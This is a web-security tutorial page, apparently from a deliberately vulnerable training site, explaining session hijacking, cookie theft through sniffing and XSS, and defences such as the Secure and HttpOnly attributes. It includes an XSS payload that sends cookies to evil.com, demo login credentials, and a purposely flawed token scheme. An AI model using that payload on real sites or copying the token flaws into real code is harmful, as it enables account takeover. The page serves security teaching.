 Home SQL Injection Cross-Site Vulnerabilities Insecure Direct Object References Cache Vulnerabilities Session Hijacking Go to User Portal Reset
Session Hijacking
What
In order to understand the concept of session hijacking, it is important to first understand what a web session exactly is and why it is
needed. A web session is a sequence of network HTTP requests and responses associated with the same user [OWASP]. Because HTTP is
a stateless protocol, in order to introduce the concept of a session, it is required to implement session management capabilities that link
the authentication and access control modules of a web applications. This is done by generating a session ID (or token) for each user.
The session ID binds the user authentication credentials (in the form of a user session) to the user's HTTP traffic. Once an authenticated
session has been established, the session ID is temporarily equivalent to the strongest authentication method used by the application,
such as username and password.
If the session ID is somehow obtained by an adversary, they can perform a session hijacking attack, where an attacker is able to fully
impersonate a victim user in the web application. Attackers can perform two types of session hijacking attacks: targeted or generic. In a
targeted attack, the attacker's goal is to impersonate a specific web application user, while for generic attacks, the attacker's goal is to
impersonate any valid or legitimate user of the web application.
How
Multiple mechanisms are available in HTTP to maintain session state within web applications, such as cookies, URL parameters and body
arguments on POST requests (i.e. hidden form fields in HTML forms). By far the most prevalent of these mechanism is using cookies to
keep track of the session ID. As such we will focus on session hijacking by obtaining this session ID from the cookies set in the victim's
browser.
There are multiple ways in which the attacker can obtain the victim's cookies, and thus the victim's session ID. The attacker can use a
"Session side jacking" attack, where they either monitor traffic on a public network, or force the victim to connect to an access point
controlled by the attacker in a so-called Man-in-the-Middle (MitM) attack. By monitoring traffic of the victim, the attacker can intercept
session cookies when they are set by the web server, obtaining the session ID. This attack is illustrated in Figure 1, below.
1. Authentication using credentials
2. Protected web page + session ID (token)
Victim
Server
2. Intercept Victim's
session ID
3. Stolen session ID
Attacker
Figure 1: Session hijacking using traffic monitoring
The attacker can also use a cross-site scripting (XSS) attack, as discussed previously, to execute javascript code that sends the victim's
cookies to the attacker. An example payload that does exactly this is as follows:
<script>new Image().src = "http://evil.com/steal-cookies?cookies=" + document.cookie;</script>
This code will add a HTML <img> element to the DOM. When this image is loaded a request to the source URL is send, compromising the
victim's cookies. After obtaining the victim's cookies, the attacker can hijack the session by setting the cookies in their own browser -
tricking the server into wrongfully authorizing the attacker. In Figure 2 and Figure 3, example flows of session hijacking attacks using
both reflected, and stored cross site scripting vulnerabilities are shown.
1. Authentication using credentials
2. Protected web page + session ID (token)
Victim
Server
3. Reflected
XSS payload
4. Victim's session ID
5. Stolen session ID
Attacker
Figure 2: Session hijacking using reflected XSS
2. Authentication using credentials
3. Protected web page with XSS payload
+ session ID (token)
Victim
Server
4. Victim's session ID
1. Stored XSS payload
5. Stolen session ID
Attacker
Figure 3: Session hijacking using stored XSS
A final pitfall that simplifies session hijacking attacks (one that we will be exploiting in the example) is not destroying the user session on
the server side. When a user clicks on the sign out button, or when the cookie expires, the application is supposed to destroy all the
session variables that are handled on the server side - invalidating the session ID/token. If the developers just delete the cookies on the
client side, the session on the server is active indefinitely. This means that when an attacker obtains the session ID, they can still access
the application even though the user is no longer logged in! This way session hijacking attacks can be performed at any time, not just
when the user session is active.
Consequences
The consequences of a session hijacking attack are devasting, but quite straightforward. Everything the authenticated user can normally
do on the vulnerable application, can now be performed by the attacker as if they were the user. This means the severity of the
consequences depends on the sensitivity of the application. A limiting factor is the timeframe in which the user session is active
(assuming a proper logout implementation and cookies with a reasonable expiry date), since the access to the account is revoked if the
user session is destroyed.
Prevention
To prevent session hijacking multiple steps can be taken. First of all, it is highly recommended to use existing session management
mechanisms. These are provided by most popular web frameworks, and should be preferred over inventing your own session
management as they are tried and tested.
To specifically prevent the hijacking of cookies containing the session ID, several cookie attributes can be set. The Secure cookie attribute
instructs web browsers to only send the cookie through an encrypted HTTPS (SSL/TLS) connection. This session protection mechanism is
mandatory to prevent session ID stealing through the aforementioned "Session sidejacking" attacks. It ensures that an attacker cannot
simply capture the session ID from web browser traffic.
The HttpOnly cookie attribute instructs web browsers to not allow any scripts (e.g. JavaScript) the ability to access the cookies via the
DOM document.cookie object. This session ID protection is mandatory to prevent session ID stealing through XSS attacks.
A final prevention method is to perform additional user identity verification besides the session ID. This means not only assigning
cookies, but also keeping track of the user's IP address and other application usage patterns.
Example
To illustrate session hijacking we will once again authenticate as one of the users of insecurebanking.com. Their credentials can be
found in the table on the right. After you have authenticated, a unique (session) token is stored in the browser. This token is stored in a
cookie, and is attached to each request made to the domain of insecurebanking.com. The back-end of the web application then uses this
token to determine what user is interacting with the web application, i.e. authentication.
For the session ID the back-end uses a JSON Web Token (JWT). This is an internet standard used to represent claims to be transferred
between two parties - in our case the authenticated user and insecurebanking.com. In the case of insecurebanking.com, the server signs
the ID of the user using a private key. This enables the server to verify the legitimacy of the token, as well as retrieve the user ID when a
request that includes a "token"-cookie is made.
There are multiple problems with the way tokens are generated by insecurebanking.com. One such problem is that only the user ID is
signed. Because of this, the generated token remains static for each user. Ideally a nonce (number used once) would be added to the user
ID such that the generated token is unique each time. Furthermore, as alluded to before, the token is not immediately invalidated when
the user signs out. The token expires 1 hour after its creation, but due to the mentioned flaw in the token generation the same token can
still be used.
Logging In
User ID
Password
Sign in
User ID Name Password
1 Alice Mantsje
2 Bob Spazzy
3 Carol ccdev
4 Dan dandavis
Please authenticate using the login form before continuing.